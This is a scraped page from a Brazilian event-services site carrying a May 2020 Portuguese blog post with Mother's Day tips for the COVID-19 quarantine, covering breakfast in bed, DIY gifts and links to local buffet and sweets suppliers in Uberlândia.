        <symbol viewBox="0 0 68 68" id="icon-shop" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd" clip-rule="evenodd"><path d="M11.3 25.5c1.6 0 2.8-1.3 2.8-2.8 0-1.6-1.3-2.8-2.8-2.8s-2.8 1.3-2.8 2.8c0 1.5 1.3 2.8 2.8 2.8zM17 48.2c1.6 0 2.8-1.3 2.8-2.8 0-1.6-1.3-2.8-2.8-2.8s-2.8 1.3-2.8 2.8c0 1.5 1.2 2.8 2.8 2.8z"/><path d="M8.6 23.5l5.4-1.7 5.7 22.7-5.4 1.7zm39.6 2c1.6 0 2.8-1.3 2.8-2.8 0-1.6-1.3-2.8-2.8-2.8-1.6 0-2.8 1.3-2.8 2.8 0 1.5 1.2 2.8 2.8 2.8zm-5.7 22.7c1.6 0 2.8-1.3 2.8-2.8 0-1.6-1.3-2.8-2.8-2.8-1.6 0-2.8 1.3-2.8 2.8 0 1.5 1.3 2.8 2.8 2.8z"/><path d="M50.9 23.5l-5.4-1.7-5.7 22.7 5.4 1.7z"/><path d="M53.8 12l-5.5-1.5L44.2 27l5.4 1.7z"/><path d="M51 14.2c1.6 0 2.8-1.3 2.8-2.8 0-1.6-1.3-2.8-2.8-2.8-1.6 0-2.8 1.3-2.8 2.8 0 1.5 1.3 2.8 2.8 2.8zM17 42.5h25.5v5.7H17zm2.8 19.9c3.1 0 5.7-2.5 5.7-5.7S23 51 19.8 51c-3.1 0-5.7 2.5-5.7 5.7s2.6 5.7 5.7 5.7zm19.9 0c3.1 0 5.7-2.5 5.7-5.7S42.8 51 39.7 51 34 53.5 34 56.7s2.6 5.7 5.7 5.7z"/><path d="M51 8.5h11.3v5.7H51zM11.3 19.8h36.9v5.7H11.3z"/></g></symbol>
        <symbol viewBox="0 0 511.999 511.999" id="icon-site" xmlns="http://www.w3.org/2000/svg"><path d="M436.921 75.079C389.413 27.571 326.51 1.066 259.464.18c-1.168-.106-2.327-.18-3.465-.18s-2.297.074-3.465.18c-67.046.885-129.949 27.39-177.457 74.898C26.752 123.405.138 187.657.138 255.999s26.614 132.595 74.94 180.921c47.508 47.508 110.41 74.013 177.457 74.898 1.168.107 2.327.18 3.464.18 1.138 0 2.297-.074 3.465-.18 67.047-.885 129.95-27.39 177.457-74.898 48.325-48.325 74.939-112.577 74.939-180.921.001-68.342-26.613-132.594-74.939-180.92zM96.586 96.587c27.181-27.181 60.086-46.552 95.992-57.018-8.093 9.317-15.96 20.033-23.282 31.908-9.339 15.146-17.425 31.562-24.196 48.919H75.865a228.731 228.731 0 0 1 20.721-23.809zm-40.1 54.226h78.373c-8.15 28.522-12.97 58.908-14.161 89.978H31.071c2.105-31.804 10.794-62.326 25.415-89.978zm.001 210.373c-14.623-27.652-23.312-58.174-25.417-89.978h89.627c1.191 31.071 6.011 61.457 14.161 89.978H56.487zm40.1 54.226a228.284 228.284 0 0 1-20.722-23.809h69.236c6.771 17.357 14.856 33.773 24.196 48.919 7.322 11.875 15.189 22.591 23.282 31.908-35.905-10.466-68.81-29.837-95.992-57.018zm144.203 59.91c-12.671-8.29-29.685-24.946-45.605-50.764-6.385-10.354-12.124-21.382-17.197-32.954h62.801v83.718zm0-114.136h-74.195c-8.888-28.182-14.163-58.651-15.459-89.978h89.654v89.978zm0-120.395h-89.654c1.295-31.327 6.57-61.797 15.459-89.978h74.195v89.978zm0-120.396h-62.801c5.073-11.572 10.812-22.6 17.197-32.954 15.919-25.818 32.934-42.475 45.605-50.764v83.718zm214.722 30.418c14.623 27.653 23.311 58.174 25.416 89.978H391.3c-1.191-31.071-6.011-61.457-14.161-89.978h78.373zm-40.099-54.226a228.731 228.731 0 0 1 20.721 23.809h-69.235c-6.771-17.357-14.856-33.773-24.196-48.919-7.322-11.875-15.188-22.591-23.282-31.908 35.905 10.466 68.81 29.837 95.992 57.018zm-144.205-59.91c12.671 8.29 29.685 24.946 45.605 50.764 6.385 10.354 12.124 21.382 17.197 32.954h-62.801V36.677zm0 114.136h74.195c8.889 28.182 14.164 58.653 15.459 89.978h-89.654v-89.978zm89.653 120.395c-1.295 31.327-6.57 61.797-15.459 89.978h-74.195v-89.978h89.654zm-89.653 204.114v-83.718h62.801c-5.073 11.572-10.812 22.6-17.197 32.954-15.919 25.819-32.933 42.474-45.604 50.764zm144.205-59.909c-27.182 27.181-60.086 46.551-95.992 57.018 8.093-9.317 15.96-20.033 23.282-31.908 9.339-15.146 17.425-31.562 24.196-48.919h69.235a228.613 228.613 0 0 1-20.721 23.809zm40.099-54.227h-78.373c8.15-28.521 12.971-58.907 14.161-89.978h89.627c-2.105 31.804-10.794 62.326-25.415 89.978z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-star" xmlns="http://www.w3.org/2000/svg"><path d="M-231 263.9l7.4 4.5-2-8.4 6.6-5.7-8.6-.7-3.4-7.9-3.4 7.9-8.6.7 6.5 5.7-2 8.4 7.5-4.5z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-star-half" xmlns="http://www.w3.org/2000/svg"><path d="M-231 261.7v-11.2l2.1 4.8 5.3.4-4 3.5 1.2 5.1m7.4-10l-8.6-.7-3.4-8-3.4 8-8.6.7 6.5 5.7-2 8.4 7.4-4.5 7.4 4.5-2-8.4 6.7-5.7z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-star-outline" xmlns="http://www.w3.org/2000/svg"><path d="M-231 261.7l-4.5 2.7 1.2-5.1-4-3.5 5.3-.4 2.1-4.8 2.1 4.8 5.3.4-4 3.5 1.2 5.1m7.3-10.1l-8.6-.7-3.4-8-3.4 8-8.6.7 6.5 5.7-2 8.4 7.4-4.5 7.4 4.5-2-8.4 6.7-5.7z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-tag" xmlns="http://www.w3.org/2000/svg"><path d="M-238.8 251c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8m19.1 5.5l-10.8-10.8c-.4-.4-1-.7-1.7-.7h-8.4c-1.3 0-2.4 1.1-2.4 2.4v8.4c0 .7.3 1.3.7 1.7l10.8 10.8a2.413 2.413 0 0 0 3.4 0l8.4-8.4a2.413 2.413 0 0 0 0-3.4z"/></symbol>
        <symbol viewBox="0 0 97.637 97.637" id="icon-twitter" xmlns="http://www.w3.org/2000/svg"><path d="M97.523 18.526a.482.482 0 0 0-.568-.131 39.055 39.055 0 0 1-9.153 2.776 20.299 20.299 0 0 0 7.143-10.035.484.484 0 0 0-.709-.565 39.147 39.147 0 0 1-12.18 4.701 20.408 20.408 0 0 0-14.644-6.219c-11.204 0-20.318 9.114-20.318 20.317 0 1.355.131 2.697.391 4-15.518-.958-30.028-8.408-39.894-20.509a.484.484 0 0 0-.795.062 20.303 20.303 0 0 0-2.751 10.215 20.3 20.3 0 0 0 7.649 15.896 19.42 19.42 0 0 1-7.089-2.292.483.483 0 0 0-.721.413l-.002.26c0 8.946 5.895 16.801 14.282 19.409a19.514 19.514 0 0 1-6.754-.098.486.486 0 0 0-.553.623A20.314 20.314 0 0 0 28.494 71.39c-6.785 4.971-14.805 7.59-23.279 7.59-1.561 0-3.133-.093-4.673-.274a.492.492 0 0 0-.514.317.485.485 0 0 0 .195.572 56.693 56.693 0 0 0 30.664 8.988c35.625 0 56.913-28.938 56.913-56.914 0-.779-.015-1.554-.046-2.327a40.519 40.519 0 0 0 9.802-10.235.486.486 0 0 0-.033-.581z"/></symbol>
        <symbol viewBox="0 0 308 308" id="icon-whats" xmlns="http://www.w3.org/2000/svg"><path d="M227.904 176.981c-.6-.288-23.054-11.345-27.044-12.781-1.629-.585-3.374-1.156-5.23-1.156-3.032 0-5.579 1.511-7.563 4.479-2.243 3.334-9.033 11.271-11.131 13.642-.274.313-.648.687-.872.687-.201 0-3.676-1.431-4.728-1.888-24.087-10.463-42.37-35.624-44.877-39.867-.358-.61-.373-.887-.376-.887.088-.323.898-1.135 1.316-1.554 1.223-1.21 2.548-2.805 3.83-4.348a140.77 140.77 0 0 1 1.812-2.153c1.86-2.164 2.688-3.844 3.648-5.79l.503-1.011c2.344-4.657.342-8.587-.305-9.856-.531-1.062-10.012-23.944-11.02-26.348-2.424-5.801-5.627-8.502-10.078-8.502-.413 0 0 0-1.732.073-2.109.089-13.594 1.601-18.672 4.802C90 87.918 80.89 98.74 80.89 117.772c0 17.129 10.87 33.302 15.537 39.453.116.155.329.47.638.922 17.873 26.102 40.154 45.446 62.741 54.469 21.745 8.686 32.042 9.69 37.896 9.69h.001c2.46 0 4.429-.193 6.166-.364l1.102-.105c7.512-.666 24.02-9.22 27.775-19.655 2.958-8.219 3.738-17.199 1.77-20.458-1.348-2.216-3.671-3.331-6.612-4.743z"/><path d="M156.734 0C73.318 0 5.454 67.354 5.454 150.143c0 26.777 7.166 52.988 20.741 75.928L.212 302.716a3.998 3.998 0 0 0 4.999 5.096l79.92-25.396c21.87 11.685 46.588 17.853 71.604 17.853C240.143 300.27 308 232.923 308 150.143 308 67.354 240.143 0 156.734 0zm0 268.994c-23.539 0-46.338-6.797-65.936-19.657a3.996 3.996 0 0 0-3.406-.467l-40.035 12.726 12.924-38.129a4.002 4.002 0 0 0-.561-3.647c-14.924-20.392-22.813-44.485-22.813-69.677 0-65.543 53.754-118.867 119.826-118.867 66.064 0 119.812 53.324 119.812 118.867.001 65.535-53.746 118.851-119.811 118.851z"/></symbol>
        <symbol viewBox="0 0 90.677 90.677" id="icon-youtube" xmlns="http://www.w3.org/2000/svg"><path d="M82.287 45.907c-.937-4.071-4.267-7.074-8.275-7.521-9.489-1.06-19.098-1.065-28.66-1.06-9.566-.005-19.173 0-28.665 1.06-4.006.448-7.334 3.451-8.27 7.521-1.334 5.797-1.35 12.125-1.35 18.094 0 5.969 0 12.296 1.334 18.093.936 4.07 4.264 7.073 8.272 7.521 9.49 1.061 19.097 1.065 28.662 1.061 9.566.005 19.171 0 28.664-1.061 4.006-.448 7.336-3.451 8.272-7.521 1.333-5.797 1.34-12.124 1.34-18.093-.001-5.97.009-12.297-1.324-18.094zM28.9 50.4h-5.54v29.438h-5.146V50.4h-5.439v-4.822H28.9V50.4zm13.977 29.439h-4.629v-2.785c-1.839 2.108-3.585 3.136-5.286 3.136-1.491 0-2.517-.604-2.98-1.897-.252-.772-.408-1.994-.408-3.796V54.311h4.625v18.795c0 1.084 0 1.647.042 1.799.111.718.462 1.082 1.082 1.082.928 0 1.898-.715 2.924-2.166v-19.51h4.629l.001 25.528zm17.573-7.662c0 2.361-.159 4.062-.468 5.144-.618 1.899-1.855 2.869-3.695 2.869-1.646 0-3.234-.914-4.781-2.824v2.474h-4.625V45.578h4.625v11.189c1.494-1.839 3.08-2.769 4.781-2.769 1.84 0 3.078.969 3.695 2.88.311 1.027.468 2.715.468 5.132v10.167zm17.457-4.259h-9.251v4.525c0 2.363.773 3.543 2.363 3.543 1.139 0 1.802-.619 2.066-1.855.043-.251.104-1.279.104-3.134h4.719v.675c0 1.491-.057 2.518-.099 2.98a6.591 6.591 0 0 1-1.08 2.771c-1.281 1.854-3.179 2.768-5.595 2.768-2.42 0-4.262-.871-5.599-2.614-.981-1.278-1.485-3.29-1.485-6.003v-8.941c0-2.729.447-4.725 1.43-6.015 1.336-1.747 3.177-2.617 5.54-2.617 2.321 0 4.161.87 5.457 2.617.969 1.29 1.432 3.286 1.432 6.015v5.285h-.002z"/><path d="M70.978 58.163c-1.546 0-2.321 1.181-2.321 3.541v2.362h4.625v-2.362c-.001-2.36-.774-3.541-2.304-3.541zm-17.166 0c-.762 0-1.534.36-2.307 1.125v15.559c.772.774 1.545 1.14 2.307 1.14 1.334 0 2.012-1.14 2.012-3.445V61.646c0-2.302-.678-3.483-2.012-3.483zm2.584-23.19c1.705 0 3.479-1.036 5.34-3.168v2.814h4.675V8.82h-4.675v19.718c-1.036 1.464-2.018 2.188-2.953 2.188-.626 0-.994-.37-1.096-1.095-.057-.153-.057-.722-.057-1.817V8.82h-4.66v20.4c0 1.822.156 3.055.414 3.836.47 1.307 1.507 1.917 3.012 1.917zM23.851 20.598v14.021h5.184V20.598L35.271 0h-5.242l-3.537 13.595L22.812 0h-5.455c1.093 3.209 2.23 6.434 3.323 9.646 1.663 4.828 2.701 8.468 3.171 10.952zm18.368 14.375c2.342 0 4.162-.881 5.453-2.641.981-1.291 1.451-3.325 1.451-6.067v-9.034c0-2.758-.469-4.774-1.451-6.077-1.291-1.765-3.11-2.646-5.453-2.646-2.33 0-4.149.881-5.443 2.646-.993 1.303-1.463 3.319-1.463 6.077v9.034c0 2.742.47 4.776 1.463 6.067 1.293 1.76 3.113 2.641 5.443 2.641zm-2.231-18.679c0-2.387.724-3.577 2.231-3.577s2.229 1.189 2.229 3.577v10.852c0 2.387-.722 3.581-2.229 3.581-1.507 0-2.231-1.194-2.231-3.581V16.294z"/></symbol>
<symbol viewBox="0 0 24 24" id="icon-blogger" xmlns="http://www.w3.org/2000/svg"><path d="M14 13H9.95a1 1 0 0 0-1 1 1 1 0 0 0 1 1H14a1 1 0 0 0 1-1 1 1 0 0 0-1-1m-4.05-3h2.6a1 1 0 0 0 1-1 1 1 0 0 0-1-1h-2.6a1 1 0 0 0-1 1 1 1 0 0 0 1 1M16 9v1a1 1 0 0 0 1 1 1 1 0 0 1 1 1v3a3 3 0 0 1-3 3H9a3 3 0 0 1-3-3V8a3 3 0 0 1 3-3h4a3 3 0 0 1 3 3m4-6H4c-1.11 0-2 .89-2 2v16a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2z"/></symbol>
		<symbol viewBox="0 0 24 24" id="icon-circle-check" xmlns="http://www.w3.org/2000/svg"><path d="M12 2a10 10 0 0 1 10 10 10 10 0 0 1-10 10A10 10 0 0 1 2 12 10 10 0 0 1 12 2m0 2a8 8 0 0 0-8 8 8 8 0 0 0 8 8 8 8 0 0 0 8-8 8 8 0 0 0-8-8m-1 12.5L6.5 12l1.41-1.41L11 13.67l5.59-5.58L18 9.5l-7 7z"/></symbol>
		<symbol viewBox="0 0 24 24" id="icon-facebook" xmlns="http://www.w3.org/2000/svg"><path d="M17 2v4h-2c-.69 0-1 .81-1 1.5V10h3v4h-3v8h-4v-8H7v-4h3V6a4 4 0 0 1 4-4h3z"/></symbol>
		<symbol viewBox="0 0 24 24" id="icon-google-plus" xmlns="http://www.w3.org/2000/svg"><path d="M23 11h-2V9h-2v2h-2v2h2v2h2v-2h2M8 11v2.4h4c-.2 1-1.2 3-4 3-2.4 0-4.3-2-4.3-4.4 0-2.4 1.9-4.4 4.3-4.4 1.4 0 2.3.6 2.8 1.1l1.9-1.8C11.5 5.7 9.9 5 8 5c-3.9 0-7 3.1-7 7s3.1 7 7 7c4 0 6.7-2.8 6.7-6.8 0-.5 0-.8-.1-1.2H8z"/></symbol>
		<symbol viewBox="0 0 24 24" id="icon-instagram" xmlns="http://www.w3.org/2000/svg"><path d="M7.8 2h8.4C19.4 2 22 4.6 22 7.8v8.4a5.8 5.8 0 0 1-5.8 5.8H7.8C4.6 22 2 19.4 2 16.2V7.8A5.8 5.8 0 0 1 7.8 2m-.2 2A3.6 3.6 0 0 0 4 7.6v8.8C4 18.39 5.61 20 7.6 20h8.8a3.6 3.6 0 0 0 3.6-3.6V7.6C20 5.61 18.39 4 16.4 4H7.6m9.65 1.5a1.25 1.25 0 0 1 1.25 1.25A1.25 1.25 0 0 1 17.25 8 1.25 1.25 0 0 1 16 6.75a1.25 1.25 0 0 1 1.25-1.25M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3z"/></symbol>
		<symbol viewBox="0 0 24 24" id="icon-linkedin" xmlns="http://www.w3.org/2000/svg"><path d="M21 21h-4v-6.75c0-1.06-1.19-1.94-2.25-1.94S13 13.19 13 14.25V21H9V9h4v2c.66-1.07 2.36-1.76 3.5-1.76 2.5 0 4.5 2.04 4.5 4.51V21M7 21H3V9h4v12M5 3a2 2 0 0 1 2 2 2 2 0 0 1-2 2 2 2 0 0 1-2-2 2 2 0 0 1 2-2z"/></symbol>
		<symbol viewBox="0 0 24 24" id="icon-twitter" xmlns="http://www.w3.org/2000/svg"><path d="M22.46 6c-.77.35-1.6.58-2.46.69.88-.53 1.56-1.37 1.88-2.38-.83.5-1.75.85-2.72 1.05C18.37 4.5 17.26 4 16 4c-2.35 0-4.27 1.92-4.27 4.29 0 .34.04.67.11.98C8.28 9.09 5.11 7.38 3 4.79c-.37.63-.58 1.37-.58 2.15 0 1.49.75 2.81 1.91 3.56-.71 0-1.37-.2-1.95-.5v.03c0 2.08 1.48 3.82 3.44 4.21a4.22 4.22 0 0 1-1.93.07 4.28 4.28 0 0 0 4 2.98 8.521 8.521 0 0 1-5.33 1.84c-.34 0-.68-.02-1.02-.06C3.44 20.29 5.7 21 8.12 21 16 21 20.33 14.46 20.33 8.79c0-.19 0-.37-.01-.56.84-.6 1.56-1.36 2.14-2.23z"/></symbol>
		<symbol viewBox="0 0 24 24" id="icon-warning" xmlns="http://www.w3.org/2000/svg"><path d="M11 15h2v2h-2v-2m0-8h2v6h-2V7m1-5C6.47 2 2 6.5 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2m0 18a8 8 0 0 1-8-8 8 8 0 0 1 8-8 8 8 0 0 1 8 8 8 8 0 0 1-8 8z"/></symbol>
		<symbol viewBox="0 0 24 24" id="icon-youtube" xmlns="http://www.w3.org/2000/svg"><path d="M10 15l5.19-3L10 9v6m11.56-7.83c.13.47.22 1.1.28 1.9.07.8.1 1.49.1 2.09L22 12c0 2.19-.16 3.8-.44 4.83-.25.9-.83 1.48-1.73 1.73-.47.13-1.33.22-2.65.28-1.3.07-2.49.1-3.59.1L12 19c-4.19 0-6.8-.16-7.83-.44-.9-.25-1.48-.83-1.73-1.73-.13-.47-.22-1.1-.28-1.9-.07-.8-.1-1.49-.1-2.09L2 12c0-2.19.16-3.8.44-4.83.25-.9.83-1.48 1.73-1.73.47-.13 1.33-.22 2.65-.28 1.3-.07 2.49-.1 3.59-.1L12 5c4.19 0 6.8.16 7.83.44.9.25 1.48.83 1.73 1.73z"/></symbol>
    </defs>
</svg>    <!--    <div class="socialLeft" id="recipRedesSociaisFlutuanteAjax">
                                            <a href="https://www.facebook.com/seuevento.net" class="facebook" target='_blank'></a>
                                            <a href="https://twitter.com/seuevento" class="twitter" target='_blank'></a>
                                            <a href="https://www.youtube.com/channel/UCVCuSxOmIKJu1ImfWN0Jeuw" class="youtube" target='_blank'></a>
                                            <a href="https://instagram.com/seuevento.net_brasil/" class="instagram" target='_blank'></a>
                                            <a href="https://blogdoseuevento.wordpress.com/" class="blogger" target='_blank'></a>
            </div>-->
<h1 class="h1">Seu evento</h1>
<header class=" -not-select header header-bg header-box">
    <!-- adiciona essa classe quando trocar -->
    <div class="contentAll">
        <div class="bloc1">
            <a href="/" class="logo">
                <img src="/img/logo-anunc.png" alt="Seu evento">
            </a>
                            <div class="firstLine"> 
                    <div class="socialBloc">
                                                    <a href="/paineldocliente" class="links">Acessar minha conta</a>

                            <a href="/cadastro-cliente" class="links">Cadastre-se</a>
                                                <!--<div class="holdMobS socialNetworks">
                                                            <a href="https://www.facebook.com/seuevento.net" class="socialLink facebook" target='_blank'></a>
                                                            <a href="https://twitter.com/seuevento" class="socialLink twitter" target='_blank'></a>
                                                            <a href="https://www.youtube.com/channel/UCVCuSxOmIKJu1ImfWN0Jeuw" class="socialLink youtube" target='_blank'></a>
                                                            <a href="https://instagram.com/seuevento.net_brasil/" class="socialLink instagram" target='_blank'></a>
                                                            <a href="https://blogdoseuevento.wordpress.com/" class="socialLink blogger" target='_blank'></a>
                                                    </div> -->
                    </div>
                </div>
                                </div>
    </div>
    </header>
        <div class="ribTP">
            <div class="contentAll">
                <h2 class="titleTP">Dicas e Inspirações</h2>

            </div>
        </div>
        <section class="contentAll destF ">
            <div class="navPage mTop20less">
                                    <a href="/" class="link">Página inicial /</a>

                    <a href="/dicas-e-inspiracoes" class="link">&nbsp;Dicas e Inspirações /</a>
                    <a   class="link">&nbsp;Dia das mães, dicas na quarentena! /</a>
                                <a href="javascript:window.history.back();" class="goBackIn">Voltar</a>
            </div>
<div class="box-invert-mob">
            <div class="colLeftAll textType">
                <h2 class="titleTT hAuto">Dia das mães, dicas na quarentena!</h2>
                <h3 class="tagTT">07/05/2020 - Dia das mães, dia das mães na quarentena, dia das mães covid-19, mães, mamães</h3>
                <p class="textTT hAuto">
                     Estamos vivendo um momento muito difícil em que temos que nos distanciar das pessoas que mais amamos. Mas o Covid-19 nos mostrou o quão importante é registrar o que sentimos por estas pessoas! <br />
<br />
 Todo dia é dia das mães, concordam? Mas temos um dia especial para relembrar a importância da pessoa que já fez de tudo por nós!! Daremos aqui algumas dicas para quem mora com a mamãe e também para quem está longe, mas que o dia de sua mãe seja mais que especial! <br />
<br />
CAFÉ NA CAMA<br />
Pertinho da mamãe<br />
<br />
Nada mais gostoso que receber um belo café da manhã na cama, não é mesmo??!! Se você é prendada (o), aproveite seu lado cheff e prepare aquele café da manhã! Segue algumas ideias:<br />
?	Pão;<br />
?	Queijos e presunto;<br />
?	Iogurte natural;<br />
?	Cappuccino;<br />
?	Sachês de açúcar e adoçante;<br />
?	Patê;<br />
?	Geleia;<br />
?	Mel;<br />
?	Croissant (salgado e doce);<br />
?	Sucrilhos;<br />
?	Torradas;<br />
?	Mini bolos;<br />
?	Tortas;<br />
?	Frutas;<br />
?	Biscoitos;<br />
?	Água de coco;<br />
?	Requeijão;<br />
?	Achocolatado pronto;<br />
?	Uma caneca personalizada.<br />
<br />
Longe da mamãe<br />
 <br />
<br />
Mas se se você não tem este dom ou está longe da mamãe, não se preocupe, entre em contato com nossos fornecedores e faça seu pedido para alegrar o dia da sua querida mãe! <a  target="_blank"  class="linkNoticia" href="https://www.seuevento.net.br/uberlandia/festaemgeral/buffet">https://www.seuevento.net.br/uberlandia/festaemgeral/buffet</a><br />
<br />
PRESENTES<br />
<br />
Pertinho da mamãe<br />
<br />
Conhece a sigla DIY (em inglês: faça você mesmo - Do it Yourself). Aqui o presente sai bem mais barato e ainda pode ajudar a natureza usando o que você já tem em casa. Segue ideias:<br />
?	Monte um painel de fotos da família<br />
?	Escreva uma carta de amor<br />
?	Faça um terrário personalizado ( Para fazer é bem simples: basta ter um potinho de vidro, colocar areia, terra e pedrinhas e depois cobrir tudo com suculentas. Elas não precisam de muita água, por isso, são ideais para se ter em casa.)<br />
<br />
Longe da mamãe<br />
<br />
A internet é uma excelente opção para quem não tem tempo ou mesmo não tem ideia do que fazer. Busque na sua memória o que mais sua mamãe gosta e pesquise no Google, com certeza você encontrará o presente perfeito para sua mãe!<br />
<br />
CAIXA DE CHOCOLATE ( Pertinho da mamãe ou Longe da mamãe)<br />
<br />
Se sua mamãe adora um chocolate, ficou muito fácil presenteá-la!!  Acesse <a  target="_blank"  class="linkNoticia" href="https://www.seuevento.net.br/uberlandia/festaemgeral/bolo-doces">https://www.seuevento.net.br/uberlandia/festaemgeral/bolo-doces</a> e faça seu orçamento com os melhores fornecedores de doces de Uberlândia!!<br />
<br />
A Equipe SeuEvento.net Uberlândia parabeniza todas as mamães!! Foram elas que nos deu a oportunidade de estarmos no mundo! <br />
<br />
                                        </p>

                <div class="socialTT">
                    <a onclick="window.open('https://www.facebook.com/share.php?u=https://www.seuevento.net.br/nacional/dicas-e-inspiracoes/dia-das-maes--dicas-na-quarentena-', 'sharer', 'toolbar=0,status=0,width=700,height=350');" class="icoFb"></a>
                    <a onclick="window.open('https://twitter.com/home?status=Seu%20Evento%20Dicas%20e%20Inspira%E7%F5esDia%20das%20m%E3es%2C%20dicas%20na%20quarentena%21+https://www.seuevento.net.br/nacional/dicas-e-inspiracoes/dia-das-maes--dicas-na-quarentena-', 'sharer', 'toolbar=0,status=0,width=600,height=250');" class="icoTwitter"></a>
                </div>
            </div>

            <div class="colRightAll listDest mB20px">
                <div class="hold">
                    <!--<div class="imgHold mBot0px" id="carroSelNoticia">-->
                    
                    <div class="arrowsInHold">
                        <a class="btnLeft" id="arrowLeftAjax"></a>
                        <a class="btnRight" id="arrowRightAjax"></a>
                    </div>
                    <div class="imgHold mBot0px owl-carousel" id="carroSelNoticia">                    <a href="/files/noticias/dicas-e-inspiracoes/May2020/img_959726_20200507tumb.jpg"  title=""  class="fancyboxGalery" rel="gallery1" >
                        <img src="/files/noticias/dicas-e-inspiracoes/May2020/img_959726_20200507tumb.jpg" height="138" class="hImg"   alt="Dia das mães, dicas na quarentena!" title="Dia das mães, dicas na quarentena!">
                    </a>                    <a href="/files/noticias/dicas-e-inspiracoes/May2020/img_959727_20200507tumb.png"  title=""  class="fancyboxGalery" rel="gallery1" >
                        <img src="/files/noticias/dicas-e-inspiracoes/May2020/img_959727_20200507tumb.png" height="138" class="hImg"   alt="Dia das mães, dicas na quarentena!" title="Dia das mães, dicas na quarentena!">
                    </a>                    <a href="/files/noticias/dicas-e-inspiracoes/May2020/img_959728_20200507tumb.jpg"  title=""  class="fancyboxGalery" rel="gallery1" >
                        <img src="/files/noticias/dicas-e-inspiracoes/May2020/img_959728_20200507tumb.jpg" height="138" class="hImg"   alt="Dia das mães, dicas na quarentena!" title="Dia das mães, dicas na quarentena!">
                    </a>                    <a href="/files/noticias/dicas-e-inspiracoes/May2020/img_959729_20200507tumb.jpg"  title=""  class="fancyboxGalery" rel="gallery1" >
                        <img src="/files/noticias/dicas-e-inspiracoes/May2020/img_959729_20200507tumb.jpg" height="138" class="hImg"   alt="Dia das mães, dicas na quarentena!" title="Dia das mães, dicas na quarentena!">
                    </a></div>                    <!--</div>-->
                </div>
            </div>
</div>

            
                <div id="aviso_ajax" style="display: none;">
                    <div class="formAlert successColor" id='formAlertAjax'>
                        <span class="txtAll">
                            <span class="title" id='titleNotiAjax'>Sucesso!</span>
                            <span class="desc" id='descNotiAjax'>Seu comentário será publicado mediante aprovação.</span>
                        </span>
                    </div>
                    <!-- alerta de erro -->
                    <!--                <div class="formAlert errorColor mB20px">
                                        <span class="txtAll">
                                            <span class="title">Erro!</span>
                                            <span class="desc">Por favor preencha o campo <b>nome</b>.</span>
                                        </span>
                                    </div>-->
                </div>

                <form name="comentNew" id="formComent" action="javascript:EnviaComentario(18841, document.comentNew);"  class="formAll">
                    <h2 class="titleDestF mB5px">Envie um Comentário sobre Dicas e Inspirações</h2>
                    <div class="whiteBox mB20px">
                        <div class="col4">
                            <span class="label">Nome</span>
                            <input type="text" name="txnome" class="campoTxtP">
                        </div>

                        <div class="col2">
                            <span class="label">Email</span>
                            <input type="text" name="txemail"  class="campoTxtP">
                        </div>

                        <div class="col4">
                            <span class="label">Cod. verificador</span>
                            <input type="text" class="campoTxtP" name="txcodigo">
                                <div class="codVerifica">
                                    <span class="text">   
                                        <img src="/../include/inc_gd.php" alt="9945"/>
                                    </span>
                                </div>
                        </div>

                        <div class="col1">
                            <span class="label">Comentário</span>
                            <textarea class="campoTxtP" name="txcomentario" ></textarea>
                        </div>
                    </div>

                    <a href="javascript:EnviaComentario(18841, document.comentNew);" class="btnSendForm mB20px">ENVIAR COMENTÁRIO</a>

                    <!--<a href="#" class="btnCancelForm mB20px">Cancelar</a>-->
                </form>
                              <h2 class="titleDestF mB5px">
                Comentários
                <span class="textAdd">00 Comentários. Seja o primeiro a comentar.</span>
            </h2>                <div class="lastLess colSoc">
                    <!-- escala 0.3125 --><!-- else:  266.66666666667, 200 -->                    <div class="col4 mBot35px">
                        <div class="hold border1"> 
                            <a href="/nacional/dicas-e-inspiracoes/procurando-bandas-ou-musicos-para-animar-sua-festa-ou-evento">
                                <div class="img">
                                        <img src="/files/noticias/dicas-e-inspiracoes/August2025/img_968069_20250804tumb.jpeg" alt="Procurando bandas ou musicos para animar sua festa ou evento" title="Procurando bandas ou musicos para animar sua festa ou evento" class="imgFull">
                                </div>
                                <h2 class="titleColSoc">Procurando bandas ou musicos para animar sua festa ou evento</h2>
                                <h3 class="city">BANDA, MUSICOS, ARTISTAS, SHOWS AO VIVO, MUSICA, FESTA, EVENTOS,CASMENTO, FORMATURA, 15 ANOS</h3>
                                <p class="textIn dotdotdot">
                                        No SeuEvento.net você encontra os melhores artistas para casamentos, aniversários, formaturas e confraternizações! Shows ao vivo, voz e violão, DJ e muito mais!
Acesse agora e descubra bandas e músicos para festas e eventos que vão transformar seu momento em algo inesquecível.
Encontre fornecedores de música para eventos em um só lugar!
<a  target="_blank"  class="linkNoticia" href="https://www.seuevento.net.br/vale-do-sinos/magnata-banda-show-animacao-musica-festa-eventos-casamento-formatura-15anos">https://www.seuevento.net.br/vale-do-sinos/magnata-banda-show-animacao-musica-festa-eventos-casamento-formatura-15anos</a>

#BandasParaEventos 
#MúsicaAoVivo 
#MúsicosParaFestas 
#SeuEventoNet 
#FornecedoresDeEventos    
                                </p>
                            </a>
                            <a href="/nacional/dicas-e-inspiracoes/procurando-bandas-ou-musicos-para-animar-sua-festa-ou-evento" class="goInLink">
                                    <div class="ico"></div>
                            </a>
                        </div>
                    </div><!-- escala 0.25 --><!-- else:  250, 250 -->                    <div class="col4 mBot35px">
                        <div class="hold border1"> 
                            <a href="/nacional/dicas-e-inspiracoes/no-seueventonet-voce-encontra-os-melhores-fotografos-para-festa-e-eventos">
                                <div class="img">
                                        <img src="/files/noticias/dicas-e-inspiracoes/July2025/img_968062_20250731tumb.jpeg" alt="No SeuEvento.net voce encontra os melhores fotografos para festa e eventos" title="No SeuEvento.net voce encontra os melhores fotografos para festa e eventos" class="imgFull">
                                </div>
